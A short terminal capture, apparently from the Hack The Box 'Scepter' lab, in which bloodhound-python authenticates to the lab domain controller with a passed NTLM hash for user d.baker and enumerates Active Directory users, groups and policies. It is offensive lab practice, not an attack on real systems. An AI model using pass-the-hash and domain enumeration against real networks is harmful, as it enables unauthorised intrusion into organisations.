 ┌──(kali㉿kali)-[~/HTB_Scepter/bloodhound]
└─$ sudo bloodhound-python -u d.baker --hashes 'aad3b435b51404eeaad3b435b51404ee:18b5fb0d99e7a475316213c15b6f22ce' -dc dc01.scepter.htb --dns-tcp -ns 10.10.11.65 --dns-timeout 10 -c ALL
-d scepter.htb
INFO: BloodHound.py for BloodHound LEGACY (BloodHound 4.2 and 4.3)
INFO: Found AD domain: scepter.htb
INFO: Getting TGT for user
INFO: Connecting to LDAP server: dc01.scepter.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: dc01.scepter.htb
INFO: Found 11 users
INFO: Found 57 groups
INFO: Found 2 gpos
INFO: Found 3 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: dc01.scepter.htb
INFO: Done in 00M 18S